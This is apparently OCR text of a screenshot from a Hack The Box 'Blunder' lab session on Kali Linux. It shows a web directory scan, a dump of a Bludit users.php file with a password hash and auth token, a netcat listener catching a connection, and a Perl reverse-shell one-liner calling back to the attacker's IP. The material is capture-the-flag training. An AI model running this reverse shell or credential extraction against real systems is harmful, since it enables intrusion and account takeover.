 untitled — ~/Desk...
hash decoder - Bus...
kali@kali: ~/Deskt...
Blunder - File Man...
[Web-Content - Fil...
Blunder - File Man...
03:59 AM
kali@kali: ~/Desktop/Blunder
File Actions Edit View Help
+ http://10.10.10.191/robots.txt (CODE:200|SIZE:22)
+ http://10.10.10.191/server-status (CODE:403|SIZE:277)
---- Entering directory: http://10.10.10.191/admin/ ----
+ http://10.10.10.191/admin/ajax (CODE:401|SIZE:0)
-----------------
END_TIME: Wed Sep  9 03:58:53 2020
DOWNLOADED: 9224 - FOUND: 7
kali@kali:~/Desktop/Blunder$
$ cd bludit-3.10.0a
$ dir
LICENSE    bl-content  bl-languages  bl-themes  install.php
README.md  bl-kernel   bl-plugins    index.php
$ cd bl-content
$ dir
databases  pages  tmp  uploads  workspaces
$ cd databases
$ dir
categories.php  plugins       site.php    tags.php
pages.php       security.php  syslog.php  users.php
$ cat users.php
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
    "admin": {
        "nickname": "Hugo",
        "firstName": "Hugo",
        "lastName": "",
        "role": "User",
        "password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
        "email": "",
        "registered": "2019-11-27 07:40:55",
        "tokenRemember": "",
        "tokenAuth": "b380cb62057e9da47afce66b4615107d",
        "tokenAuthTTL": "2009-03-15 14:00",
        "twitter": "",
        "facebook": "",
        "instagram": "",
        "codepen": "",
        "linkedin": "",
        "github": "",
        "gitlab": ""}
}
$
kali@kali:~/Desktop/Blunder$ sudo nc -vlp 53
listening on [any] 53 ...
10.10.10.191: inverse host lookup failed: Unknown host
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.191] 46528
perl -e 'use Socket;$i="10.10.14.23";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")
);if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR
,">&S");exec("/bin/sh -i");};'
dir
evil.png  thumbnails
perl -e 'use Socket;$i="10.10.14.23";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp")
);if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR
,">&S");exec("/bin/sh -i");};'